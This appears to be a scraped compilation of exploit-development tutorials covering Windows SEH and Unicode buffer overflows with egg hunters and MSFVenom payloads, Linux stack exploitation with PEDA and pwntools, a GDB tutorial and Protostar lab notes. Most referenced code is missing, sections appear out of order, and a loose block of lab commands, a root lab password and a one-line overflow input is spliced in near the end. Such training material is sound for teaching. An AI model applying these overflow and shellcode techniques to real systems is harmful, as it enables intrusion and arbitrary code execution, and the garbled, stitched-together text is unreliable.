The reason a 0x00 byte is commonly a problem in exploit development is that 0x00 is a string terminator in the C language which a lot of other languages are built on. Other commonly problematic bytes in exploit development are 0x0A (new line) and 0x0D (carriage return) as they are also usually interpreted as the end of a string.
This means we need to incorporate a null byte into our payload. We should identify if null bytes (and any other bytes) will cause our input string to be cut short or be modified. A full description of how to do this can be found in the ; however we have included the output of the process here:
The output shows that the instructions that will cause us problems (the omitted ones) are 0x00, 0x0A and 0x0D. (Shocking!) We can’t put a 0x00 in the middle of our payload as it will cut it short, meaning the overflow will never get triggered. However, we do need one in order to use our POP, POP, RET instructions.
We will try to put the 0x00 byte at the end of our payload to see if it makes it into memory unmodified. Our exploit code should now look something like this.
This gives us the following output when we view the SEH chain.
It looks like in the SEH chain the null byte is modified to 0x20, so this method will not be suitable. We will need another option. The next logical choice is to remove the byte altogether and see if the string terminator is written into the SEH chain after our buffer.
Our exploit code should now look like the below:
If we input this new string into our vulnerable application and then check the SEH tab, we have gotten our null byte into the SEH record.
Now we can use our POP, POP, RET instruction, but… we can’t write any data after our pointer to the POP, POP, RET instruction set, so we will not be able to just simply do a short jump over the SEH record into our payload like we did in the last exploit. This time we have 4 bytes to work with in the SEH record.
Our best option from here is a short jump backwards. This can be done because the operand of the short jump instruction is in two’s complement format. Which is the way computers use to represent integers. Basically it can be used to describe both positive and negative integers.
Say for example you have the value of 51 in binary:
00110011
And we want to know what 51 negative would be in binary we simply invert the 1’s and 0’s then add 1:
11001101
This allows us to jump back a maximum of 80 bytes using \xEB\x80. So let’s change our SEH overwrite to be the pointer to our POP, POP, RET instruction and see where we land with our jump backwards. Our exploit code should now look something like this:
When we pass the output into the application, a breakpoint should be placed at our POP, POP, RET instruction (0x00401E86) and wait to land there. We will have to pass through two exception handlers to get there so be prepared to press F11 twice and then you should be looking at something like the screenshot below.
Now we can single step through this, take our jump backwards and then land back into our buffer of A’s.
Since we have already established that we can jump back into a buffer we control, our exploit is almost complete. The only outstanding issue is that 80 bytes is simply not enough for us to inject most payloads into, so we will need to use a multistage payload.
Writing the Egg Hunter
As discussed at the start of this article we will be writing a custom egg hunter for this exercise. I would not recommend using it outside of this exercise because it is inferior to other freely available options.
Most Egg Hunters have mechanisms in them to handle errors and will already be optimized for speed because exhaustively searching memory is extremely time consuming. This Egg Hunter does not do those things, but it is simple and easy to understand which makes it perfect for this situation.
Our Egg Hunter code is going to be this:
Let’s go over these instructions line by line.
MOV EDI, EBP: This instruction moves the value of EBP into the EDI register. EBP points to a location near to the start of our payload. Normally an egg hunter would search all memory for our string but due to the simplicity of this one we had to give it a starting point.
MOV EAX, 0x45524344: As discussed at the start of this article, Egg Hunters search for a byte string repeated twice. This instruction moves the value of our byte string (0x45524344 or “ERCD”) into the EAX register.
INC EDI: Increments EDI by 1 pointing it to the next address which will be checked for our egg.
CMP DWORD PTR DS:[EDI], EAX: Compare the DWORD pointed to by the EDI register to the value held in the EAX register. If the result is true (the values are the same) then the zero flag is set in the EFLAGS register.
JNE 0xF7: Jumps backwards 4 bytes to the INC EDI instruction if the zero flag is not set in the EFLAGS registers.
ADD EDI, 4: Moves EDI forward by 1 DWORD (4 bytes) after finding the first egg to confirm it is repeated directly afterwards.
CMP DWORD PTR DS:[EDI], EAX: Compare the DWORD pointed to by the EDI register to the value held in the EAX register. If the result is true (the values are the same) then the zero flag is set in the EFLAGS register. This is the second check and ensures that the EGG found is repeated.
JNE 0xF7: Jumps backwards 8 bytes to the INC EDI instruction if the zero flag is not set in the EFLAGS registers.
JMP EDI: If neither of the JNE instructions activated it is because the EGG was found twice in memory directly next to each other and as such a jump is now take to the location where they were found.
The instructions above indicate that regardless of where our payload is in memory (provided a lower address is moved into EDI - we used EBP in this instance but any value lower that the payload starting address will work) execution will be redirected to our payload.
Finishing the Exploit
Now that we have our SEH jumps in place and we have created our Egg Hunter, we can run the exploit again and ensure that execution is redirected to the location of our egg. We will replace the A’s (our initial padding) with 0x90’s and append our egg (“ERCD”) to the start of our payload for the egg hunter to find. Our exploit code should now look something like this:
When we inject this new payload into our vulnerable application and step through our breakpoints, we can see that execution is redirected to our egg.
Now that we have landed at our egg, we still need to generate a payload and add it to our exploit code. I used MSFVenom to generate a payload for this exploit.
Now our exploit code should look something like this:
And when we pass this string to our vulnerable application we should get the calculator application pop up.
Conclusion
In this installment, we covered exploiting a 32-bit Windows SEH overflow using the Egg Hunter technique with X64dbg and ERC. We then generated a payload with MSFVenom and added it to our exploit to demonstrate code execution. A large collection of Egg Hunters and other payloads can be found at and further information on writing Egg Hunters can be found at various locations online.
1. Setting Up the Environment
Setting Up the Environment
We will be using vagrant to standardise the environment so following the lesson plan is easy. The Vagrantfile will provision the appropriate pre-requisites but please go through this document to get an understanding of the steps required to prepare the testing environment.
Mandatory Steps
First, install vagrant and virtualbox. Vagrant can be downloaded from . Virtualbox can be downloaded from .
Next, clone the repository onto your host machine. If you have messed up somewhere along the course and want to revert the state of the repository, just delete the entire directory and perform this step again.
Now, bring the vagrant box up.
Once the provisioning finishes, you can ssh into the vagrant box.
The course repository directory you clone previously will be mounted at /vagrant so you can use your preferred text editor.
Now, we need to start the docker containers for the exercises you will be working on. To do this, perform the following steps:
You do not need to rebuild the docker containers after you have built them once but you may need to redeploy the docker containers if you restart the machine.
Windows Users
For Windows users there are two options:
Start a virtual machine containing Ubuntu 16.04 and run the provisioning script found below. Next, manually clone the course repository into the machine. Note that directory locations may be different from the code listings in the course if you go down this route. The choice of virtualisation software you choose is up to you.
Install Vagrant and Virtualbox for Windows. This allows you to follow the instructions above almost identically.
One caveat with Option 2 is that your Windows Installation might not have SSH installed previously. When you invoke vagrant ssh, you might receive a message as follows:
In that case, simply follow the instructions to SSH into the newly provisioned system with an SSH client of your choice such as Putty or SmarTTY.
What Was Installed?
This is the entire provisioning script:
If you used vagrant to bring the machine up, this should have been done for you.
The Basics of Exploit Development 4: Unicode Overflows
Introduction
If you have read the previous articles in this series, welcome back and keep reading. If not, I would encourage you to read those first before proceeding, as this article builds on concepts laid down in the previous installments. In this article, we will be covering a technique similar to the one in the second installment of this series but with the twist of the character encoding of the input being in Unicode. In order to demonstrate how to get around this impediment, we will be writing parts of the payload and doing some stack realignment manually.
Setup
This guide was written to run on a fresh install of Windows 10 Pro (either 32-bit or 64-bit should be fine) and as such you should follow along inside a Windows 10 virtual machine. This vulnerability has also been tested on Windows 7, however, the offsets in this article are the ones from the Windows 10 machine and subsequently may differ on your Windows 7 installation. The steps to recreate the exploit are exactly the same.
You will need a copy of X64dbg which can be downloaded from and you will also need a copy of the ERC plugin for X64dbg from . If you already have a copy of X64dbg and the ERC plugin installed, connecting to any process and running “ERC --Update” will download and install the latest 32-bit and 64-bit plugins, after which you can restart the debugger. As the vulnerable application we will be working with is a 32-bit application, it will be necessary to either download the 32-bit version of the plugin binaries or to compile the plugin manually. Instructions for installing the plugin can be found on the .
If you’re using Windows 7 and X64dbg with the plugin installed, and it crashes and exits when starting, you may need to install .Net Framework 4.7.2 which can be downloaded .
Finally, you will need a copy of the vulnerable application (Goldwave 5.70) which can be found . In order to confirm everything is working, start X64dbg and select File -> Open, then navigate to where you installed Goldwave570.exe and select the executable. Click through the breakpoints and the Goldwave GUI interface should pop up. Now in X64dbg’s terminal type:
Command:
You should see the following output:
Let’s get started!
What is Unicode?
Unicode is a character encoding scheme. There are lots of languages with lots of characters that computers should ideally display. Unicode assigns each character a unique number, or code point.
Originally when 8-bit computers were the apex of our capability, ASCII was created to cover the dominant language in computing at the time which was English. ASCII mapped characters to numbers (originally at a maximum of 7 bits (127) but was later expanded to 8 bits to cover characters from other languages) and having 26 characters in the alphabet in both upper and lower case, numbers and punctuation worked quite well for a time.
However, over time the need arose to provide characters in all languages, and this simply could not be done with 255 bits. Thus, more character encodings were needed.
Unicode provides a solution to this problem by using a variable number of bytes per character. There are multiple UTF (Unicode Transformation Format) encodings, which all work in a similar manner. You choose a unit size, which for UTF-8 is 8 bits, for UTF-16 is 16 bits (UTF-16 is what Windows defines as “Unicode”), and for UTF-32 is 32 bits. The standard then defines a few of these bits as flags: if they're set, then the next unit in a sequence of units is to be considered part of the same character. If they're not set, this unit represents one character fully. Thus the most common (English) characters only occupy one byte in UTF-8 (two in UTF-16, 4 in UTF-32), but other language characters can occupy six bytes or more.
Now that Unicode has been defined as a multibyte character encoding, you need to know what to look for in our debugger. When an input string of “AAAA…” is used, it will no longer be shown as “41414141…” due to the fact that as mentioned above Windows predominantly uses UTF-16 as its Unicode standard, meaning even basic English characters will be two bytes long.
ASCII:
A -> 41
ABC -> 414243
Unicode:
A -> 0041
ABC -> 004100420043
Obviously, these additional null bytes will cause a problem, since any address we wish to overwrite EIP or our SEH registers with will need to contain null bytes. However, we do have some tools to help with those hurdles. More on those later.
Confirming the Vulnerability Exists
This exploit begins with an SEH overwrite similar to the one covered in the second installment of this series. As such we will need to crash the program and confirm that the input we provided overwrites an SEH handler.
To begin, use the following python code to generate the input:
Run this and it will create a file, copy the contents of crash-1.txt to the clipboard. Open Goldwave app, select file then “Open URL” and paste the contents after http://. The application should crash and then you should be able to see what the Unicode input string looks like in memory.
As seen in the image above, the input is being read into memory. However, one byte is being left as is while the other byte absorbs the two null bytes. This is due to the fact that a null byte is the start of the add byte ptr instruction and 0x41 (inc ecx) does not take any values as arguments. As such, changing the values we put in the string can change how the instructions are interpreted in memory. Navigating to the SEH tab, you should see that the first handler has been overwritten with 00410041.
Now that we have confirmed the vulnerability exists, it is time to begin developing a full exploit.
Developing the Exploit
At the present moment we know the application is vulnerable to an SEH overflow. We should initially set up our environment, so all our output files are generated in an easily accessible place.
Command:
Now we should set an author so we know who is building the exploit.
Command:
Now we must identify how far into our buffer the SEH overwrite occurs. For this we will execute the following command in order to generate a pattern using ERC:
Command:
We can now add this into our exploit code either directly from the debugger or from the Pattern_Create_1.txt file in our working directory to give us exploit code that looks something like the following.
With this, if we now generate the crash-2.txt file and copy its contents into our vulnerable application, we will encounter a crash. We can now run the FindNRP command in order to identify how far through our buffer the SEH record was overwritten. Appended to the FindNRP command is the -Unicode switch. This switch specifies that the character encoding is UTF-16 (the Windows Unicode default). It only needs to be specified once per debugging session. As such, all further commands will be in Unicode (where applicable) until the debugger is restarted.
Command:
The output of the FindNRP command above displays that the SEH register is overwritten after 1019 characters in the malicious payload. As such, we will now ensure that our tool output is correct by overwriting our SEH register with Bs and Cs. First, we will need to hit the restart button in order to restart the process and prepare it for another malicious payload. The following exploit code should produce an overwrite of Bs and Cs over the SEH register:
As you can see, the SEH register is overwritten with Bs and Cs as expected. Now, to return us back to our exploit code, we will need to find a POP, POP, RET instruction. For a full rundown of how an SEH overflow works, read the previous article in this series. In order to find a suitable pointer to a POP, POP, RET instruction set, we will run the following command. As the character encoding is set as Unicode only, Unicode compatible results will be returned.
Command:
As you can see, there are a number of options to choose from for POP, POP, RET instructions. Normally when carrying out an SEH overflow, we would execute a POP, POP, RET instruction set and then jump over them. However, this is not possible with Unicode due to the additional null bytes we must deal with. Therefore the address of the POP, POP, RET instruction must not cause the program to crash as we will need to step through it after executing the POP, POP, RET instructions.
Because of that, we decided to go with 004800b3. We can walk through these instructions without crashing the application. At this point, our exploit code should now look something like this:
We should now test our code and confirm that the POP, POP, RET does work and that we land where we expect to. To do this, place a breakpoint at the address of our POP, POP, RET instruction set:
With that test it is confirmed that we do land at our POP, POP, RET instruction set and this will return us to our SEH overwrite, which we can step through and this will land us in our payload. Normally this would be our mission complete. However, Unicode payloads are slightly more complex than a normal payload and some additional steps are required.
Aligning the Stack and Positioning our Payload
Under normal circumstances, a payload generated by MSFVenom or a similar tool will have a getPC (Program Counter) routine. However, there is no standard routine for Unicode Overflows. We can manually emulate this code by aligning one of our CPU registers to the address where our shell code begins.
To achieve this, we’ll have to create a Unicode NOP, since 0x90 will not work as the null bytes will crash the application. We need an instruction that—combined with a null byte or two—will not crash the application. For that purpose, use 0x71 and 0x75.
0x75 - Combined with a null byte before and after produces an “add byte ptr ds:[EBP], al” instruction. This does not cause a crash. Our registers indicate that EBP points into the address space of our application.
0x71 – Combined with a single trailing null byte produces a “JNO” (jump if overflow) instruction. This will only execute if the overflag flag (OF) is set, and as such, never activates during this exploit.
Now we will need to input these values between the instructions that we want to execute. We will use 0x75 between specific instructions and 0x71 as an NOP sled. Now all we need to do is align a register to the start of our payload and we have finished our exploit.
Note: A Unicode NOP sled does not technically need a separate instruction. It could simply be achieved using a combination of 0x75 and 0x90. However, we have added in 0x71 to demonstrate a second way of generating a Unicode NOP.
To do so, we will push the value of ESP onto the stack and then pop that value into EAX. Then add and subtract from EAX in order to get the value exactly where we want it.
The final stack alignment instructions should look something like the following:
When read into memory, this will grab our unwanted null bytes and attach them all to the appropriate 0x75 bytes so they do not get in the way of what we are trying to do.
As we can see, our 0x004800B3 pointer has converted into harmless instructions and our Unicode NOPs have absorbed the unwanted null bytes. We then add 0x1000FF00 to EAX and subtract 0x1000EA00 from it in order to leave EAX with the value of 0x0019E664 or 1190 bytes past the current location of EIP.
This is where our second Unicode NOP comes into play. We will now fill the space between EIP and the address of our final payload with the second NOP (0x71). Remember, there is a null byte added with each character we inject so we only need half the number of characters as there are bytes between EIP and EAX.
Finally, all we have to do is create a payload and add it to our shell code and this should be completed.
Finishing the Exploit
In order to create our payload, we will once again be using MSFVenom. To do that, boot up an instance of Kali or wherever you keep a copy of MSFVenom, and run the following command to generate our payload:
Command:
After we copy this into our exploit code, it should look something like the following:
Now all we have to do is run the code, copy the contents of crash-6.txt to our copy buffer, and inject them into our application and watch calc.exe pop up for us.
Completed exploit !!
Conclusion
For a substantial amount of time, it was believed that Unicode overflows were not exploitable and that they could only be used to cause a denial of service condition. However, in 2002, Chris Anley published a demonstrating this conclusion to be false. If you would like some further reading on this topic, I would suggest reading paper published in in 2003.
Linux Kernel Exploitation
The course is designed as a continuation of the Windows Exploit Development workshops by the people at Exploit Development Intro and some pre-requisite knowledge is expected of the following topics:
An Understanding of x86-64 Assembly
Familiarity with GDB
Familiarity with C and Python
Familiarity with the Standard Jump to Shellcode Exploits
Please do view this 15 minute '' video as a refresher. If you have time, please go through the for the video.
3. Classic Exploitation Technique
Classic Exploitation Technique
Let us revisit the classical technique of exploiting a stack overflow on a binary with no protections enabled and ASLR turned off. We will do a demonstration on a binary compiled from the following source code:
Before running the binary, disable ASLR with the command:
Verify that ASLR is indeed turned off.
Also, all protections are off.
The binary is simple. It reads 100 bytes from stdin into a 16 byte character buffer and prints the contents of the buffer to the user. On a benign execution, the behaviour might look like this:
It is very easy to get the binary to crash.
Let's delve into GDB to get the offset we need to place our return address at to control EIP.
We can begin writing a skeleton for our exploit.
If we run this and attach to the spawned process, we can verify that the program will crash on the address 0x41424344.
Next, we need to figure out where should we direct execution to. This would probably be somewhere in the buffer we write to with the read() call. If we break on the call to puts(), we can get a stack address we can use as the argument.
0xffffd5f0 is the start of buffer the user input is read into. A good place to jump to would be (0xffffd5f0 + 28 + 4). This lets us put our shellcode right after the return address. To begin with, we can test out strategy by filling that space with 'int 3' instructions (0xcc).
Now, we can run this, attach our debugger to the process and see if it breaks.
Taking some shellcode from Aleph One's 'Smashing the Stack for Fun and Profit':
Putting it all together:
Running the script.
Note that you might have to adjust the return address as the one on this machine might not match up to the one on your machines.
2. Introduction to PEDA and Pwntools
Introduction to PEDA and Pwntools
GDB with PEDA and Pwntools are two tools that we will be using extensively throughout the course. This section is designed to run through their basic use and to work out any possible kinks that might arise.
Throughout the section we will be using pre-built binaries in the build folder. From the base repository directory, please navigate as follows:
There should be a couple of binaries already in the directory. They are standard ELF files that you can run.
PEDA
PEDA (Python Exploit Development Assistance) is an extension to GDB that adds on a whole bunch of useful commands and quality of life improvements to the standard GDB experience. The provisioning script should have made the necessary additions to the GDB configuration so all you need to do to start it is launch GDB.
Let's walk through an example with the 1_sample binary.
The prompt should show gdb-peda. If it does not, something has gone wrong with the environment setup. To start off, let's break on main and explore what is offered by PEDA.
Notice that the default display is a made lot more informative than with the vanilla GDB. Other than making it a lot easier to step through programs and view the changes as they happen, PEDA provides a ton of other functionality as well. To view the full list of them, you can use the peda command.
We will go through a few of the interesting commands.
checksec
The checksec command lists the protections that are enabled for the binary. This is useful when figuring out how to craft your exploit.
distance
Often, calculating offsets from addresses is required when crafting your payload in an exploit. This command makes it easy to find the distance between two addresses.
elfsymbol
If you ever needed to get the address for certain symbols in a binary (if you are lucky and it is not stripped), you can use the elfsymbol command.
pattern
The pattern generator is one of the features of PEDA I most use. What it does is generate a of a specified length. A De Brujin Sequence is a sequence that has unique n-length subsequences at any of its points. In our case, we are interested in unique 4 length subsequences since we will be dealing with 32 bit registers. This is especially useful for finding offsets at which data gets written into registers.
Let's say we create a pattern of length 64.
Imagine that we have triggered a buffer overflow and find that the instruction pointer crashes on the address 0x48414132 ('2AAH' in ASCII). We can figure out the exact offset of our data to place our address to redirect code execution to.
procinfo
This command parses information from the /proc/pid/x directory and presents it to you.
It is particularly useful to view which file descriptors are open.
vmmap
vmmap displays the memory mapping of the process. It is simple to invoke.
What is important to glean from the listing above is the permissions flags of each of the segments. Often when developing your exploit, you will need to place some data somewhere. This data can be arguments to functions expecting a string pointer or even shellcode. What is required is that the segment that is being written to is marked writable.
Additionally, if you have a pointer from a memory leak and want to figure out where exactly the pointer is pointing to, you can drill down specifically on that address.
find aka searchmem
The find command is an alias for the searchmem peda command. It searches memory for a given pattern. It is particularly useful to figure out where data is or how it flows in a process.
For example, something that is often sought for is the string "/bin/sh". Perhaps it lays in memory somewhere. We can use find to look for it.
Pwntools
Pwntools is a Python library that provides a framework for writing exploits. Typically, it is used heavily in CTFs. There are a ton of useful functions provided by Pwntools but I will briefly describe the process I personally use.
Using Pwntools
There are three ways you can use Pwntools:
Interactively through the python/iPython consoles
In a python script
Pwntools command line tools
Interactively through the Console
Often, you want to try things out before actually writing an actual script when developing your exploit. The iPython console is a great way to explore the Pwntools API. For convenience, we will import everything in the pwn package to the global namespace.
iPython provides tab completion and a built-in system to look up documentation in docstrings. For example, if we want to look at what the p32 function does, we can look it up with the ? sigil.
In a Python Script
I like to begin with the following template when starting a new exploit.
Running the script is as simple as calling python on it. Try running this script:
Running the script:
Pwntools Command Line Tools
Pwntools installs the pwn python script in /usr/local/bin. It provides frontends to useful features of the library. To get a list of all available frontends, you can execute pwn -h.
You can investigate the available options at your own time. Take a look at the for a more detailed description of each of them.
Interacting with Target Binaries
Your target might expose itself through different vectors. Today we will focus on attacking remotely running binaries that you can connect to over the network. First, let's see how we might interact with a local copy of a binary that accepts input on stdin and returns output on stdout.
Local Copy of Binary
To begin with, we will look at the 2_interactive binary:
For completeness sake, here is the source code:
The point of the program is to check the user input against a hardcoded password. If it matches, then an interactive shell is spawned.
Now that we know how to craft the input, we can write our sample exploit using Pwntools.
Take some time to go through the code and understand what it does. Take note of the process("../build/2_interactive") line. It starts a new process and allows you to treat the object like a socket. Run the script and verify it works:
Simulating a Networked Application Locally
It is very easy to turn a console-based application into a networked one and there are multiple ways to do it. The exercises that come later in the docker containers use xinetd, a server daemon, to listen for network requests and then launch the binary to serve these requests. For now, we can use socat to do the same thing.
First, we will start a new screen session so that we can background our socat terminal.
Next, we run the following command to start a listener on port 1330.
It should hang there. Now return to your original bash session by holding down the following key sequence: CTRL-A-D. If you run the command screen -ls you should see that the socat screen session is in the background.
To verify that the listener is indeed listening on port 1330, we can run netcat.
Now, here comes the magic. To modify the first script we had to work with local binaries, we may simply comment out the process() line and replace the line with remote("localhost", 1330).
Now, if we run this it should give us our shell.
Debugging with GDB
Pwntools does provide GDB functionality but we will be taking a more manual approach since that is the way I am used to doing it. If you are interested in using this functionality, you can view the documentation .
We will be using the 3_reversing binary to walkthrough this section. First, lets run it vanilla.
To gain a deeper insight into what is going on, we can use ltrace to investigate.
Using the following script, we can print the process id before the interaction with the program happens.
First, start another ssh session and run the script. Note the process id that gets printed. Also note the use of p32() to pack integers into little endian strings.
Return to the original bash shell and run GDB as root. Now, we can attach to the process.
At this point, the program is paused somewhere in libc. We can setup our breakpoints. Let's assume that we have done some preliminary reverse engineering and have discovered that the input gets passed to the check_creds(). Here's the disassembly of the function.
Let's place some breakpoints on the function and step through the execution to discover what inputs we need to supply to pass the check.
Back on the terminal with the script running, press enter to trigger the data sending. On the gdb terminal, the debugger should have broken. Continue on with the standard gdb debugging process to obtain the values.
Exercises
Please attempt the exercises in this section on your own before looking at the solution.
Ex 3.1: Getting the Right Name and Token
Continuing on from where we left off in the guided portion, please find the right values for the name and token and modify the exploit code such that a shell is obtained.
Solution script can be found here.
Ex 3.2: Launching the Attack Against a Remote Target
Please find the flag file on an instance of the service running at 127.0.0.1:1900.
Solution script can be found here.
GDB: tutorial for Reverse Engineers
This blog was written by an independent guest blogger.
Reversing binaries is an essential skill if you want to pursue a career as exploit developer, reverse engineer or programming. The GNU Project debugger is a widely used debugger for debugging C and C++ applications on UNIX systems. A debugger is a developer's best friend to figure out software bugs and issues.
This tutorial intends to be beneficial to all developers who want to create reliable and fault-free software.
A debugger executes several programs and allows the programmer to manage them and analyze variables if they cause issues.
GDB enables us to execute the program until it reaches a specific point. It can then output the contents of selected variables at that moment, or walk through the program line by line and print the values of every parameter after every line executes. It has a command-line interface.
Let's understand GNU debugger with an example
To install the GDB in the Linux system, type in the command to install GDB.
The code I am using for an example here is calculating factorial numbers inaccurately. The aim is to figure out why the issue occurred.
is a Linux compiler that comes pre-installed in Linux. Use the "g++" command to convert the source code "test.cpp" into an executable "main." Use "-g flag" so you can debug the code later as well.
Start the GDB with the executable filename in the terminal.
You'll likely wish the code to stop at one stage so you can assess its status. The breakpoint is the line where you desire the code to halt momentarily. In this scenario, I am setting a breakpoint on line 11 and running the program.
The commands "next" and "step" in GDB execute the code line by line.
The Step command monitors the execution via function calls.
The Next command keeps control only in the current scope.
Using “watchpoints” is akin to requesting the debugger to give you a constant stream of information about any modifications to the variables. The software stops when an update happens and informs you of the specifics of the change.
Here, we set the watchpoints for the calculation's outcome and the input value as it fluctuates. Last, the results of the watchpoints are analyzed to identify any abnormal activity.
Notice the result in "old" and "new" values. To continuously notice the shift in values, press the Enter key.
Notice that "n" instantaneously reduces from 3 to 2.
By multiplying the previous value of the result by the "n" value, the result now equals 2. The first bug has been spotted!
It should assess the outcome by multiplying 3 * 2 * 1. However, the multiplication here begins at 2. We'll have to alter the loop a little to fix that.
The result is now 0. Another bug!
So, when 0 multiplies with the factorial, how can the output keep the factorial value? It must be that loop halts before "n" approaches 0.
When "n" values shift to -1, the loop may not execute anymore. Next, call the function. Notice when a variable is out of scope, watchpoint deletes it.
Examining local variables to determine whether anything unusual has happened might help you locate the problematic section of your code. Since GDB refers to a line before it runs, the "print val" command returns a trash value.
Last, the error-free code would look like this.
To fully comprehend what the debugger is doing, examine the assembly code and what is happening in memory.
Use the "disass" command to output the list of Assembly instructions. GDB's default disassembly style is AT&T, which might perplex Windows users as this style is for Linux. If you don’t prefer this, .
Execute the "set disassembly-flavor " command to change to the Intel disassembly style.
The logic flow is critical to the success of any program. The flow of Assembly code can be simple or complicated, based on the compiler and settings used during compiling.
In a nutshell
After finishing this tutorial, you should have a solid knowledge of using GNU Debugger to debug a C or C++ programs.
We took an example of C++ code and tried a few things with GDB. But if you want to explore it further, use the "help" option in the "(gdb) interface."
Windows Exploit Development
Introduction
The topic of memory corruption exploits can be a difficult one to initially break in to. When I first began to explore this topic on the Windows OS I was immediately struck by the surprising shortage of modern and publicly available information dedicated to it. The purpose of this post is not to reinvent the wheel, but rather to document my own learning process as I explored this topic and answer the questions which I myself had as I progressed. I also aim to consolidate and modernize information surrounding the evolution of exploit mitigation systems which exists many places online in outdated and/or incomplete form. This evolution makes existing exploitation techniques more complex, and in some cases renders them obsolete entirely. As I explored this topic I decided to help contribute to a solution to this problem of outdated beginner-oriented exploit information by documenting some of my own experiments and research using modern compilers on a modern OS. This particular text will focus on Windows 10 and Visual Studio 2019, using a series of C/C++ tools and vulnerable applications I’ve written (on my Github ). I’ve decided to begin this series with some of the first research I did, which focuses on 32-bit stack overflows running under Wow64.
Classic Stack Overflows
The classic stack overflow is the easiest memory corruption exploit to understand. A vulnerable application contains a function that writes user-controlled data to the stack without validating its length. This allows an attacker to:
7. ASLR in Depth
ASLR in Depth
Actually, the title is a lie. We're not really going to discuss ASLR in that depth yet. We don't really need to. However, what we are going to do is explore the effects of ASLR on a diagnostic binary we used in the previous section.
5. Bypassing NX with Return Oriented Programming
Bypassing NX with Return Oriented Programming
Since it is assumed that all participants have the gone through the introductory video on return oriented programming set out in the pre-requisites, we will jump straight into developing our exploits. If you are not clear on the basics of ROP, please revisit the video.
4. Linux Binary Protections
Linux Binary Protections
There are three classes of protection we will be discussing in this section.
No eXecute Bit
9. Bypassing ASLR/NX with GOT Overwrite
Bypassing ASLR/NX with GOT Overwrite
In this section, we will take a closer look at the Global Offset Table. In the previous section, we learnt how to use jumping to the PLT stubs as a technique to reuse functions in libc. When jumping to PLT, the GOT entry for that corresponding function acted as a malleable space where the dynamic address would be held. We shall exploit that malleability.
Now, let's depart from the standard paradigm of stack overflows for the moment. We shall begin looking at vulnerable programs that allow for write-what-where primitives, albeit in a limited fashion.
#include <stdlib.h>
#include <unistd.h>
#include <stdio.h>
int main(int argc, char **argv)
{
volatile int modified;
char buffer[64];
modified = 0;
gets(buffer);
if(modified != 0) {
printf("you have changed the 'modified' variable\n");
} else {
printf("Try again?\n");
}
}
$ ssh user@192.168.0.55
PPPP RRRR OOO TTTTT OOO SSSS TTTTT A RRRR
P P R R O O T O O S T A A R R
PPPP RRRR O O T O O SSS T AAAAA RRRR
P R R O O T O O S T A A R R
P R R OOO T OOO SSSS T A A R R
http://exploit-exercises.com/protostar
Welcome to Protostar. To log in, you may use the user / user account.
When you need to use the root account, you can login as root / godmode.
For level descriptions / further help, please see the above url.
user@192.168.0.55 password: user
Linux (none) 2.6.32-5-686
The programs included with the Debian GNU/Linux system are free software;
the exact distribution terms for each program are described in the
individual files in /usr/share/doc/*/copyright.
Debian GNU/Linux comes with ABSOLUTELY NO WARRANTY, to the extent
permitted by applicable law.
Last login: Mon Sep 17 13:38:12 2018 from 192.168.0.54
$
(gdb) break *0x80483fd
Breakpoint 1 at 0x80483fd: file stack0/stack0.c, line 10.
(gdb) r
Starting program: /opt/protostar/bin/stack0
Breakpoint 1, main (argc=1, argv=0xbffffd64) at stack0/stack0.c:10
10 stack0/stack0.c: No such file or directory.
in stack0/stack0.c
(gdb) next
11 in stack0/stack0.c
(gdb) next
AAAAAAAAAAAAAAAAAAAAAAAA
13 in stack0/stack0.c
user@protostar: echo `python -c "print 'A'*65"` | /opt/protostar/bin/stack0
you have changed the 'modified' variable
nmap -Pn -p- -A -v <Machine IP>
gobuster dir -u https://<machine IP> -w /usr/share/dirbuster/wordlists/directory-list-lowercase-2.3-medium.txt -k
find / -type f -user 'peppermint-butler' -ls 2>/dev/null
steghide extract -sf butler-1.jpg
file = open('sfile','r')
data = file.read()
file.close()
process = ""
xor = ""
for i in range(len(data)):
if(i%5 == 0 and i != 0):
process += 'The Ice King ' + data[i:i+5]
process += "\n"
file = open('spass','w')
file.write(process)
file.close()
ubuntu@ubuntu-xenial:/vagrant$ echo 0 | sudo tee /proc/sys/kernel/randomize_va_space
0
ubuntu@ubuntu-xenial:/vagrant$ cd lessons/3_intro_to_tools/
ubuntu@ubuntu-xenial:/vagrant/lessons/3_intro_to_tools$ cd build/
Address Space Layout Randomisation
Stack Canaries
We will discuss this using visualisations of how a classic exploitation technique attempt is stopped by the properties of each of the protections.
Classic Exploitation Illustration
First let's visualise how the stack looks like before a buffer is read into:
For clarification, the value of the saved base pointer is 0xbfff0030 and the value of the return address is 0x080484f0 (an address within the binary). The numbers are reversed in the visualisation because x86 is a little endian architecture.
On a valid run of the program, the buffer is filled within its bounds. Here we have 15 As and a null byte written to the 16 length buffer.
However, since the read allows for the program to read more than 16 bytes into the buffer, we can overflow it and overwrite the saved return pointer.
When the function returns, the program will crash since the instruction pointer is set to 0x41414141, an invalid address.
To complete the technique, the attacker will fill the first part of the buffer with the shellcode, append the appropriate padding and overwrite the saved return pointer with the address of the buffer.
Now, when the function returns, the program will begin executing the shellcode contained in the buffer since the saved return pointer was overwritten by the buffer address (0xbfff0000). From this point onwards, the attacker has achieved arbitrary code execution.
ASLR, NX, and Stack Canaries
Now that we understand how the classic exploitation technique works, let us start introducing protections and observing how they prevent the technique from working.
No eXecute (NX)
Also known as Data Execution Prevention (DEP), this protection marks writable regions of memory as non-executable. This prevents the processor from executing in these marked regions of memory.
If we look at the memory map of a program compiled with NX protection, the stack and heap are typically marked non-executable.
In the following diagrams, we will be introducing a new indicator colour for the memory regions to denote 'writable and non-executable' mapped regions. Firstly, the stack before the read occurs looks like this:
When we perform the same attack, the buffer is overrun and the saved pointers are overwritten once again.
After the function returns, the program will set the instruction pointer to 0xbfff0000 and attempt to execute the instructions at that address. However, since the region of memory mapped at that address has no execution permissions, the program will crash.
Thus, the attacker's exploit is thwarted.
Address Space Layout Randomisation
This protection randomises the addresses of the memory regions where the shared libraries, stack, and heap are mapped at. The reason for this is to frustrate an attacker since they cannot predict with certainty where their payload is located at and the exploit will not work reliably.
On the first run of the program, the stack looks like this just before the read:
If we terminate the program and run it again, the stack might look like this before the read:
Notice how the stack addresses do not stay constant and now have their base values randomised. Now, the attacker attempts to re-use their payload from the classic technique.
Notice that the saved return pointer is overwritten with a pointer into the stack at an unknown location where the data is unknown and non-user controlled. When the function returns, the program will begin executing unknown instructions at that address (0xbfff0000) and will most likely crash.
Thus, it is impossible for an attacker to be able to reliably trigger the exploit using the standard payload.
Stack Canaries
This protection places a randomised guard value after a stack frame's local variables and before the saved return address. When a function returns, this guard value is checked and if it differs from the value provided by a secure source, then the program is terminated.
